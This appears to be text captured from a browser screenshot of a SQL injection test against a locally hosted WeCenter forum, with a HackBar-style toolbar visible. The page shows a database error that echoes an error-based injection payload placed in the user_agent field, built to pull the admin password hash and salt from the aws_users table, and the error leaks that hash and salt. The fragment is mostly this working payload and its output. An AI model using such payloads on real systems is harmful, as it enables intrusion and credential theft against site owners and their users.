 127.0.0.1/wecenrt/?/search/q-MQ==#all
百度 <Ctrl+K>
访问最多 百度一下，你就知道 淘宝网 暗安全导航-工具导航 yyf888的共享文件 - ... ckwave的共享文件 - ... 王鹏你妹网盘 缘分技术论坛 原涛涛... 暗月小组_信息安全论... 【新提醒】华中红客... »
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
-
+
Enable Post data Enable Referrer
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项▾ ×
We Center 搜索问题、话题或人 动态 发现 话题 通知 ··· 发起
你的邮箱 100x5855@qq.com 还未验证，请尽快查收邮件.
搜索 - 全部
全部 文章 问题 话题 用户
Database error ------ SQL: UPDATE `aws_users_online` SET `uid` = '2', `last_active` = '1427514371', `ip` = '2130706433', `user_agent` = '' and(select 1 from(select count(*),concat((select concat(password,0x23,salt,0x23) from
aws_users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#', `active_url` = 'http://127.0.0.1/wecenrt/?/search/q-MQ==' WHERE uid = 2 Error Message: Mysqli statement execute error : Duplicate entry
'96a3a28f5c885b97db259b74bc2fddf1#dxaw#1' for key 'group_key'
更多...